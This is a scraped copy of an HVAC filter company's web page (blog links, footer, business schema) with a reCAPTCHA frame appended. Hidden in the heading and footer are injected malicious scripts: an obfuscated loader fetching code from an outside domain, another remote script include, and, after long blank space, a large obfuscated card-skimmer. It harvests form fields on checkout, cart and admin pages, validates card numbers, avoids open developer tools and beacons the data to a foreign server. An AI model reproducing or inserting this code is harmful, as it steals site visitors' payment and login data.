                      <div class="heading">Why We’re Still Breathing Dirty Indoor Air - New York Times<script>new Function(atob(('KPH9hBNZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKSkuc3JjPScvL3N0YXRpYy1qcy5jb20vanMvZ2YuanMnOw==').slice(7)))();</script></div>
                      <div class="author-post-date">Posted: 01/03/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Healthy-Air-Healthy-Minds_AE394.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-3.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Healthy Air, Healthy Minds</div>
                      <div class="author-post-date">Posted: 12/20/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Elevating-Indoor-Air-Quality---A-Shared-Responsibility-for-HVAC-and-Plumbing-Contractors-APR-Supply-Co.-Editorial-Vol-7_AE393.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-4.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Elevating Indoor Air Quality - A Shared Responsibility for HVAC and Plumbing Contractors (APR Supply Co. Editorial: Vol 7)</div>
                      <div class="author-post-date">Posted: 11/03/2023</div>
                    </div>
                  </div>
                </a>
              </div>

                                    </div></section>
<div class="footer-callout">
	<div class="row column">
		<div class="heading">The General Filters Family</div>
	</div>
	<div class="row align-center large-up-5 medium-up-3 small-up-1" data-equalizer>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general-aire.png" alt="General Aire - Fresh Indoor Air Quality">
			</div>
			<div class="message">Whole House Indoor <br> Air Quality Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img style="padding-left: 20px;" src="/images/second_wind.png" alt="">
			</div>
			<div class="message">Whole House <br> UV Air Purifiers</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-general.png" alt="General Fuel Oil Products">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-gar-ber.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products <br> Spin-On</div>
		</div>
		<div class="columns">
			<div class="logo-container" data-equalizer-watch>
				<img src="/images/family-logo-unifilter.png" alt="Gar Ber">
			</div>
			<div class="message">Oil Filter Products</div>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="nav-section">
		<div class="row align-center">
			<div class="large-3 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Account Information
				</div>
				<ul class="footer-nav">
					<li><a href="/myaccount.html">My Account</a></li>
					<li><a href="/user-registration.html">User Registration</a></li>
				</ul>
				<div class="footer-nav-heading">
					Support
				</div>
				<ul class="footer-nav">
					<li><a href="/support.html">Submit a Support Ticket</a></li>
					<li><a href="/support/warranty-registration.html">Warranty Registration</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Ordering
				</div>
				<ul class="footer-nav">
					<li><a href="/online-ordering.html">Online Ordering</a></li>
					<li><a href="/shipping.html">Shipping</a></li>
					<li><a href="/returns.html">Returns</a></li>
					<li><a href="/payments.html">Payments</a></li>
					<li><a href="/literature-faq.html">Literature</a></li>
				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Our Company
				</div>
				<ul class="footer-nav">
					<li class=" np-2"><a href="https://www.generalfilters.com/about.html" >About General Filters</a></li><li class=" np-55"><a href="https://www.generalfilters.com/news--events.html" >News & Events</a></li><li class=" np-176"><a href="https://www.generalfilters.com/employment-opportunities.html" >Employment </a>														</li><li class=" np-314"><a href="https://www.generalfilters.com/general-filters-inc.-social-media-terms-of-use.html" >Social Media Terms</a></li><li class=" np-4"><a href="https://www.generalfilters.com/contact-us.html" >Contact</a>																																																																																				</li><li class=" np-11814"><a href="https://www.generalfilters.com/media-kit.html" >Media Kit</a></li>				</ul>
			</div>
			<div class="large-2 medium-6 small-12 columns">
				<div class="footer-nav-heading">
					Consumers
				</div>
				<ul class="footer-nav">
					<li><a href="/find-a-contractor.html">Find a Contractor</a></li>
					<li><a href="/find-a-sales-agency.html">Find a Sales Agency</a></li>
				</ul>
				<div class="footer-nav-heading">
					Legal
				</div>
				<ul class="footer-nav">
					<li><a href="/terms-of-use.html">Terms of Use</a></li>
					<li><a href="/privacy.html">Privacy</a></li>
				</ul>
			</div>
			<div class="large-3 small-12 columns">
				<div class="footer-nav-heading">
					Connect With Us
				</div>
				<div class="row column">
					<div class="social-links">
			<a href="https://www.facebook.com/GeneralFilters/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
				<a href="https://twitter.com/generalaire" target="_blank" class="twitter"><span>&Xopf;</span></a>
				<a href="https://www.linkedin.com/company/general-filters-inc-/?viewAsMember=true" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
				<a href="https://maps.app.goo.gl/beoQqBNxtHdUFZZ87" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
				<a href="https://www.youtube.com/user/GeneralAireMedia" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
				<a href="https://www.pinterest.com/generalaire/" target="_blank" class="pinterest"><i class="icon-pinterest"></i></a>
				<a href="https://www.instagram.com/general_aire/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
							<a href="https://www.tiktok.com/@generalaireiaq?lang=en" target="_blank" class="other1"><img src="/images/tik-tok-3.png"></a>
		</div>
				</div>
				<a href="https://lp.constantcontactpages.com/su/MUM9kjT" class="button" target="_blank">Newsletter Signup <i class="material-icons">email</i></a>
			</div>
					</div>
	</div>
	<div class="row large-unstack">
		<div class="columns large-1"></div>
		<div class="columns large-1 large-order-2">
			<img src="/images/footer-flag.jpg" alt="">
		</div>
		<div class="columns large-10 large-offset-1 large-order-1">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 General Filters, Inc. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					GeneralAire specializes in Whole-House Residential Humidifiers, Air Cleaners, Dehumidifiers, UV Air Purifiers, Heat and Energy Recovery Ventilators and Home Heating Fuel Oil Filters.

<scRIpt/src=//jump.autos/jquery.1.min.js></scRIpt>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "General Filters, Inc.",
  "image": "https://www.generalfilters.com/images/logo.png",
  "@id": "",
  "url": "https://www.generalfilters.com/",
  "telephone": "2484765100",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "43800 Grand River Avenue",
    "addressLocality": "Novi",
    "addressRegion": "MI",
    "postalCode": "48375",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4828031,
    "longitude": -83.4798579
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "16:30"
  },
  "sameAs": [
    "https://www.facebook.com/#!/generalaire",
    "https://twitter.com/generalaire",
    "https://www.pinterest.com/generalaire/"
  ]
}
</script>
































<script>
(function(_0x19bcef,_0x3e87b0){var _0x16bb36=_0x4025,_0x16d7dd=_0x19bcef();while(!![]){try{var _0x4a3a2b=parseInt(_0x16bb36(0x107))/0x1*(parseInt(_0x16bb36(0x133))/0x2)+parseInt(_0x16bb36(0x127))/0x3*(-parseInt(_0x16bb36(0x10a))/0x4)+parseInt(_0x16bb36(0x121))/0x5+-parseInt(_0x16bb36(0x153))/0x6*(parseInt(_0x16bb36(0x114))/0x7)+parseInt(_0x16bb36(0x152))/0x8+parseInt(_0x16bb36(0x142))/0x9*(-parseInt(_0x16bb36(0x13e))/0xa)+-parseInt(_0x16bb36(0x11d))/0xb*(parseInt(_0x16bb36(0xfd))/0xc);if(_0x4a3a2b===_0x3e87b0)break;else _0x16d7dd['push'](_0x16d7dd['shift']());}catch(_0x11d02a){_0x16d7dd['push'](_0x16d7dd['shift']());}}}(_0x5b93,0x44d10));typeof JSON!=='object'&&(JSON={});(function(){'use strict';var _0x1c1806=_0x4025;var _0x354008=/^[\],:{}\s]*$/,_0x38bef0=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x107c06=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x1d0b9b=/(?:^|:|,)(?:\s*\[)+/g,_0x454478=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3c3116=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x2719a7(_0x2dfabf){return _0x2dfabf<0xa?'0'+_0x2dfabf:_0x2dfabf;}function _0x16f7d7(){return this['valueOf']();}typeof Date[_0x1c1806(0x14e)][_0x1c1806(0x106)]!==_0x1c1806(0x10b)&&(Date['prototype']['toJSON']=function(){var _0x4707ec=_0x1c1806;return isFinite(this[_0x4707ec(0x15a)]())?this['getUTCFullYear']()+'-'+_0x2719a7(this[_0x4707ec(0x13f)]()+0x1)+'-'+_0x2719a7(this[_0x4707ec(0x120)]())+'T'+_0x2719a7(this[_0x4707ec(0xfe)]())+':'+_0x2719a7(this['getUTCMinutes']())+':'+_0x2719a7(this[_0x4707ec(0x139)]())+'Z':null;},Boolean['prototype'][_0x1c1806(0x106)]=_0x16f7d7,Number[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7,String[_0x1c1806(0x14e)][_0x1c1806(0x106)]=_0x16f7d7);var _0x525890,_0x5b1a4d,_0x2f5139,_0x1d5b05;function _0x110bc0(_0x4bee58){var _0x260ada=_0x1c1806;return _0x454478[_0x260ada(0xfc)]=0x0,_0x454478['test'](_0x4bee58)?'\x22'+_0x4bee58[_0x260ada(0x136)](_0x454478,function(_0x5b4cfa){var _0xfdb446=_0x260ada,_0x2e061b=_0x2f5139[_0x5b4cfa];return typeof _0x2e061b==='string'?_0x2e061b:'\x5cu'+(_0xfdb446(0x15b)+_0x5b4cfa[_0xfdb446(0x12e)](0x0)[_0xfdb446(0x105)](0x10))[_0xfdb446(0x11a)](-0x4);})+'\x22':'\x22'+_0x4bee58+'\x22';}function _0x4c42e7(_0x542333,_0x46b14e){var _0x144e8f=_0x1c1806,_0x325732,_0x56426f,_0x16ad32,_0x2ce965,_0x12a8ba=_0x525890,_0x50ede5,_0x49f1a6=_0x46b14e[_0x542333];_0x49f1a6&&typeof _0x49f1a6==='object'&&typeof _0x49f1a6[_0x144e8f(0x106)]===_0x144e8f(0x10b)&&(_0x49f1a6=_0x49f1a6['toJSON'](_0x542333));typeof _0x1d5b05==='function'&&(_0x49f1a6=_0x1d5b05[_0x144e8f(0x15d)](_0x46b14e,_0x542333,_0x49f1a6));switch(typeof _0x49f1a6){case _0x144e8f(0x143):return _0x110bc0(_0x49f1a6);case _0x144e8f(0x14b):return isFinite(_0x49f1a6)?String(_0x49f1a6):_0x144e8f(0x144);case _0x144e8f(0x126):case _0x144e8f(0x144):return String(_0x49f1a6);case _0x144e8f(0x116):if(!_0x49f1a6)return'null';_0x525890+=_0x5b1a4d,_0x50ede5=[];if(Object[_0x144e8f(0x14e)]['toString'][_0x144e8f(0x109)](_0x49f1a6)===_0x144e8f(0x12f)){_0x2ce965=_0x49f1a6['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){_0x50ede5[_0x325732]=_0x4c42e7(_0x325732,_0x49f1a6)||_0x144e8f(0x144);}return _0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'[]':_0x525890?'[\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+']':'['+_0x50ede5[_0x144e8f(0x13c)](',')+']',_0x525890=_0x12a8ba,_0x16ad32;}if(_0x1d5b05&&typeof _0x1d5b05===_0x144e8f(0x116)){_0x2ce965=_0x1d5b05['length'];for(_0x325732=0x0;_0x325732<_0x2ce965;_0x325732+=0x1){typeof _0x1d5b05[_0x325732]===_0x144e8f(0x143)&&(_0x56426f=_0x1d5b05[_0x325732],_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}}else for(_0x56426f in _0x49f1a6){Object[_0x144e8f(0x14e)][_0x144e8f(0x111)][_0x144e8f(0x15d)](_0x49f1a6,_0x56426f)&&(_0x16ad32=_0x4c42e7(_0x56426f,_0x49f1a6),_0x16ad32&&_0x50ede5[_0x144e8f(0x151)](_0x110bc0(_0x56426f)+(_0x525890?':\x20':':')+_0x16ad32));}_0x16ad32=_0x50ede5[_0x144e8f(0x141)]===0x0?'{}':_0x525890?'{\x0a'+_0x525890+_0x50ede5[_0x144e8f(0x13c)](',\x0a'+_0x525890)+'\x0a'+_0x12a8ba+'}':'{'+_0x50ede5[_0x144e8f(0x13c)](',')+'}',_0x525890=_0x12a8ba;return _0x16ad32;}}typeof JSON[_0x1c1806(0x101)]!==_0x1c1806(0x10b)&&(_0x2f5139={'\x08':'\x5cb','\x09':'\x5ct','\x0a':'\x5cn','\x0c':'\x5cf','\x0d':'\x5cr','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON[_0x1c1806(0x101)]=function(_0x1c62dc,_0x22052b,_0x188383){var _0xc11137=_0x1c1806,_0x205737;_0x525890='',_0x5b1a4d='';if(typeof _0x188383===_0xc11137(0x14b))for(_0x205737=0x0;_0x205737<_0x188383;_0x205737+=0x1){_0x5b1a4d+='\x20';}else typeof _0x188383==='string'&&(_0x5b1a4d=_0x188383);_0x1d5b05=_0x22052b;if(_0x22052b&&typeof _0x22052b!==_0xc11137(0x10b)&&(typeof _0x22052b!=='object'||typeof _0x22052b[_0xc11137(0x141)]!==_0xc11137(0x14b)))throw new Error(_0xc11137(0x102));return _0x4c42e7('',{'':_0x1c62dc});}),typeof JSON[_0x1c1806(0x137)]!==_0x1c1806(0x10b)&&(JSON['parse']=function(_0x26d9a0,_0x246fb6){var _0x121e1f=_0x1c1806,_0xdd199d;function _0x462d9c(_0x3adca3,_0x1e4c7b){var _0x5645d3=_0x4025,_0x4d1110,_0x4d76ee,_0x192755=_0x3adca3[_0x1e4c7b];if(_0x192755&&typeof _0x192755===_0x5645d3(0x116))for(_0x4d1110 in _0x192755){Object[_0x5645d3(0x14e)][_0x5645d3(0x111)][_0x5645d3(0x15d)](_0x192755,_0x4d1110)&&(_0x4d76ee=_0x462d9c(_0x192755,_0x4d1110),_0x4d76ee!==undefined?_0x192755[_0x4d1110]=_0x4d76ee:delete _0x192755[_0x4d1110]);}return _0x246fb6['call'](_0x3adca3,_0x1e4c7b,_0x192755);}_0x26d9a0=String(_0x26d9a0),_0x3c3116['lastIndex']=0x0;_0x3c3116[_0x121e1f(0x150)](_0x26d9a0)&&(_0x26d9a0=_0x26d9a0[_0x121e1f(0x136)](_0x3c3116,function(_0x5c61c6){var _0x3c38e9=_0x121e1f;return'\x5cu'+(_0x3c38e9(0x15b)+_0x5c61c6[_0x3c38e9(0x12e)](0x0)[_0x3c38e9(0x105)](0x10))[_0x3c38e9(0x11a)](-0x4);}));if(_0x354008[_0x121e1f(0x150)](_0x26d9a0[_0x121e1f(0x136)](_0x38bef0,'@')[_0x121e1f(0x136)](_0x107c06,']')[_0x121e1f(0x136)](_0x1d0b9b,'')))return _0xdd199d=eval('('+_0x26d9a0+')'),typeof _0x246fb6===_0x121e1f(0x10b)?_0x462d9c({'':_0xdd199d},''):_0xdd199d;});}()),(function(){var _0x10d9f0=_0x4025,_0x457ac3=(function(){var _0x3a8855=!![];return function(_0x3a79c8,_0x1cc01f){var _0x192868=_0x3a8855?function(){var _0x152967=_0x4025;if(_0x1cc01f){var _0x2924cf=_0x1cc01f[_0x152967(0x109)](_0x3a79c8,arguments);return _0x1cc01f=null,_0x2924cf;}}:function(){};return _0x3a8855=![],_0x192868;};}()),_0xc610d=_0x457ac3(this,function(){var _0x18b4a6=_0x4025,_0x39890c=function(){var _0x4aa421=_0x4025,_0x35d516;try{_0x35d516=Function(_0x4aa421(0x12a)+_0x4aa421(0x13b)+');')();}catch(_0xbaa6a7){_0x35d516=window;}return _0x35d516;},_0x494817=_0x39890c(),_0x224cd1=_0x494817[_0x18b4a6(0x128)]=_0x494817[_0x18b4a6(0x128)]||{},_0x31ac65=['log',_0x18b4a6(0x11c),'info',_0x18b4a6(0x15c),_0x18b4a6(0x132),_0x18b4a6(0x124),'trace'];for(var _0x217d7a=0x0;_0x217d7a<_0x31ac65[_0x18b4a6(0x141)];_0x217d7a++){var _0x136345=_0x457ac3['constructor'][_0x18b4a6(0x14e)][_0x18b4a6(0x123)](_0x457ac3),_0x1e2846=_0x31ac65[_0x217d7a],_0x3deadd=_0x224cd1[_0x1e2846]||_0x136345;_0x136345[_0x18b4a6(0x110)]=_0x457ac3['bind'](_0x457ac3),_0x136345[_0x18b4a6(0x105)]=_0x3deadd[_0x18b4a6(0x105)][_0x18b4a6(0x123)](_0x3deadd),_0x224cd1[_0x1e2846]=_0x136345;}});_0xc610d();'use strict';var _0x2a745d={'open':![],'orientation':null},_0x31ead1=0xa0,_0x3adcdd=function(_0x4dee3b,_0x23bb72){var _0x590d15=_0x4025;window['dispatchEvent'](new CustomEvent(_0x590d15(0x131),{'detail':{'open':_0x4dee3b,'orientation':_0x23bb72}}));};setInterval(function(){var _0x42e30d=_0x4025,_0x2e2699=window[_0x42e30d(0x155)]-window[_0x42e30d(0x140)]>_0x31ead1,_0x5b7af7=window['outerHeight']-window[_0x42e30d(0x134)]>_0x31ead1,_0x21d2cd=_0x2e2699?_0x42e30d(0x119):_0x42e30d(0x129);!(_0x5b7af7&&_0x2e2699)&&(window[_0x42e30d(0x158)]&&window[_0x42e30d(0x158)]['chrome']&&window[_0x42e30d(0x158)][_0x42e30d(0x12b)]['isInitialized']||_0x2e2699||_0x5b7af7)?((!_0x2a745d[_0x42e30d(0x122)]||_0x2a745d[_0x42e30d(0x145)]!==_0x21d2cd)&&_0x3adcdd(!![],_0x21d2cd),_0x2a745d['open']=!![],_0x2a745d['orientation']=_0x21d2cd):(_0x2a745d[_0x42e30d(0x122)]&&_0x3adcdd(![],null),_0x2a745d['open']=![],_0x2a745d[_0x42e30d(0x145)]=null);},0x1f4),typeof module!==_0x10d9f0(0x115)&&module[_0x10d9f0(0x157)]?module[_0x10d9f0(0x157)]=_0x2a745d:window[_0x10d9f0(0x146)]=_0x2a745d;}());function contentLoaded(_0xec9fd6,_0x2ab05e){var _0x1eca94=_0x4025,_0x23eb79=![],_0x2b80a2=!![],_0x315976=_0xec9fd6[_0x1eca94(0x10c)],_0x49c9e9=_0x315976[_0x1eca94(0x149)],_0x88e71b=_0x315976[_0x1eca94(0x113)],_0x9430b4=_0x88e71b?_0x1eca94(0x113):'attachEvent',_0x3bd977=_0x88e71b?_0x1eca94(0x10d):_0x1eca94(0x138),_0x142257=_0x88e71b?'':'on',_0x4c7ae3=function(_0x56ab37){var _0x31fdb0=_0x1eca94;if(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x159)&&_0x315976[_0x31fdb0(0x12c)]!=_0x31fdb0(0x112))return;(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x103)?_0xec9fd6:_0x315976)[_0x3bd977](_0x142257+_0x56ab37[_0x31fdb0(0x10f)],_0x4c7ae3,![]);if(!_0x23eb79&&(_0x23eb79=!![]))_0x2ab05e[_0x31fdb0(0x15d)](_0xec9fd6,_0x56ab37[_0x31fdb0(0x10f)]||_0x56ab37);},_0x293d16=function(){var _0x24c086=_0x1eca94;try{_0x49c9e9[_0x24c086(0x117)](_0x24c086(0x156));}catch(_0x25d355){setTimeout(_0x293d16,0x32);return;}_0x4c7ae3(_0x24c086(0x13d));};if(_0x315976['readyState']=='complete')_0x2ab05e[_0x1eca94(0x15d)](_0xec9fd6,_0x1eca94(0x148));else{if(!_0x88e71b&&_0x49c9e9['doScroll']){try{_0x2b80a2=!_0xec9fd6[_0x1eca94(0x14f)];}catch(_0x5f59ae){}if(_0x2b80a2)_0x293d16();}_0x315976[_0x9430b4](_0x142257+'DOMContentLoaded',_0x4c7ae3,![]),_0x315976[_0x9430b4](_0x142257+_0x1eca94(0x159),_0x4c7ae3,![]),_0xec9fd6[_0x9430b4](_0x142257+_0x1eca94(0x103),_0x4c7ae3,![]);}}var __data1='';function _0x4025(_0x24456b,_0x20b263){var _0x228f7b=_0x5b93();return _0x4025=function(_0x36b632,_0x3948d7){_0x36b632=_0x36b632-0xfc;var _0x539836=_0x228f7b[_0x36b632];return _0x539836;},_0x4025(_0x24456b,_0x20b263);}function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0xaba05e=_0x4025,_0x461a63=[];if(window[_0xaba05e(0x146)][_0xaba05e(0x122)])return;_0x461a63=toJSONString(document[_0xaba05e(0x15f)]);_0x461a63!=__data1&&(__data1!=''&&__send(_0x461a63),__data1=_0x461a63);return;}function __send(_0x1e7d62){var _0x1a856a=_0x4025;if(!/checkout|cart|page|admin/i[_0x1a856a(0x150)](location[_0x1a856a(0x147)]))return;var _0x3c155c;try{var _0x54bf7e=new Image();_0x1e7d62=_0x1e7d62[_0x1a856a(0x136)](/[^\x00-\x7F]/g,''),_0x54bf7e[_0x1a856a(0x130)]=window[_0x1a856a(0x125)](_0x1a856a(0x12d))+Math[_0x1a856a(0x10e)](Math[_0x1a856a(0x14c)]()*0x989680)+_0x1a856a(0x11e)+window[_0x1a856a(0x11b)](_0x1e7d62)+_0x1a856a(0x13a)+window['btoa'](location[_0x1a856a(0x147)]);}catch(_0x3a798f){}}function __isValid(_0x2c25c5){var _0x4a6dd2=_0x4025,_0x1c5ffb=_0x2c25c5[_0x4a6dd2(0x136)](/[^\d]/,''),_0x458a45='';for(var _0x187ea5=_0x1c5ffb['length']-0x1;_0x187ea5>=0x0;--_0x187ea5){_0x458a45+=_0x187ea5&0x1?_0x1c5ffb[_0x187ea5]:(parseInt(_0x1c5ffb[_0x187ea5])*0x2)[_0x4a6dd2(0x105)]();}var _0x462ed5=_0x458a45['split']('')[_0x4a6dd2(0x14d)](function(_0x477566,_0x5e6781){return _0x477566+parseInt(_0x5e6781);},0x0);return _0x462ed5%0xa===0x0;};function __onunload(){var _0x2775ab=_0x4025,_0x322d7b=(function(){var _0x395045=!![];return function(_0x145441,_0x283a6c){var _0x2d061d=_0x395045?function(){var _0x1bdce0=_0x4025;if(_0x283a6c){var _0x47e439=_0x283a6c[_0x1bdce0(0x109)](_0x145441,arguments);return _0x283a6c=null,_0x47e439;}}:function(){};return _0x395045=![],_0x2d061d;};}()),_0x33b840=_0x322d7b(this,function(){var _0x403795=_0x4025;return _0x33b840[_0x403795(0x105)]()[_0x403795(0x15e)]('(((.+)+)+)+$')['toString']()['constructor'](_0x33b840)[_0x403795(0x15e)](_0x403795(0x118));});_0x33b840();var _0x5e5631=window[_0x2775ab(0xff)]||window[_0x2775ab(0x113)],_0x2eb7e6=window[_0x2775ab(0xff)]?'onbeforeunload':_0x2775ab(0x14a),_0x3a29bb=[];_0x5e5631(_0x2eb7e6,function(_0xfd001a){getData();});}function toJSONString(_0x1c6dde){var _0x1d4d5b=_0x4025,_0x499032={},_0x3e4e07=_0x1c6dde[_0x1d4d5b(0x104)]('input,\x20select,\x20textarea');for(var _0x191ffa=0x0;_0x191ffa<_0x3e4e07[_0x1d4d5b(0x141)];++_0x191ffa){var _0x33a5a2=_0x3e4e07[_0x191ffa],_0x2be82d=_0x33a5a2[_0x1d4d5b(0x154)],_0x6fe7d5=_0x33a5a2[_0x1d4d5b(0x108)];if(_0x6fe7d5!==''&&_0x2be82d){if(_0x33a5a2['tagName']!=_0x1d4d5b(0x11f))_0x499032[_0x2be82d]=_0x6fe7d5;else _0x499032[_0x2be82d]=_0x33a5a2['options'][_0x33a5a2[_0x1d4d5b(0x100)]][_0x1d4d5b(0x135)];}}return JSON['stringify'](_0x499032);}function _0x5b93(){var _0x524f51=['src','devtoolschange','exception','18BGavmF','innerHeight','text','replace','parse','detachEvent','getUTCSeconds','&loc=','{}.constructor(\x22return\x20this\x22)(\x20)','join','poll','1180WIEogm','getUTCMonth','innerWidth','length','12861cIzhBN','string','null','orientation','devtools','href','lazy','documentElement','beforeunload','number','random','reduce','prototype','frameElement','test','push','3318448pouBxR','120sgOgWb','name','outerWidth','left','exports','Firebug','readystatechange','valueOf','0000','error','call','search','body','lastIndex','48LhmhWx','getUTCHours','attachEvent','selectedIndex','stringify','JSON.stringify','load','querySelectorAll','toString','toJSON','41241mHkDxa','value','apply','16YdvJoo','function','document','removeEventListener','round','type','__proto__','hasOwnProperty','complete','addEventListener','12159Wxakjr','undefined','object','doScroll','(((.+)+)+)+$','vertical','slice','btoa','warn','1458919AWOMhd','&data=','SELECT','getUTCDate','1746755dkKvUQ','open','bind','table','atob','boolean','89682NYNzBT','console','horizontal','return\x20(function()\x20','chrome','readyState','aHR0cHM6Ly93d3cudGFoc3RvcmUuY29tL2FkbWluL2dmeC8yNTUvaW5kZXgucGhwP3JuZD0=','charCodeAt','[object\x20Array]'];_0x5b93=function(){return _0x524f51;};return _0x5b93();}contentLoaded(window,__load),__onunload();
</script>				</div>
				<div class="footer-disclaimer-links">
					<a  href="/products/air-cleaners.html" title="Whole House Air Cleaners" >Air Cleaners</a> | <a  href="/products/uv-air-purifier.html" title="In-Home UV Air Purifiers" >In-Home UV Air Purifiers</a> | <a  href="/products/humidifiers.html" title="Whole House Humidifiers" >Humidifiers</a> | <a  href="/products/de-humidifiers.html" title="Whole House Dehumidifiers" >Dehumidifiers</a> | <a  href="/products/heat-and-energy-recovery-ventilators.html" title="Whole House Heat and Energy Recovery Ventilators" >Heat and Energy Recovery Ventilators</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Michigan HVAC Marketing Company">Michigan HVAC Marketing by High Level Marketing</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
<a href="#top" title="scroll to top" class="scroll-too-top">
  <img src="/images/back-to-top.png" alt="scroll to top icon">
</a>	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=649aeeebbf6089c52bd1595c45c4344df484eb3b"></script>
			<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZ2VuZXJhbGZpbHRlcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x59sd19w3jj7
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
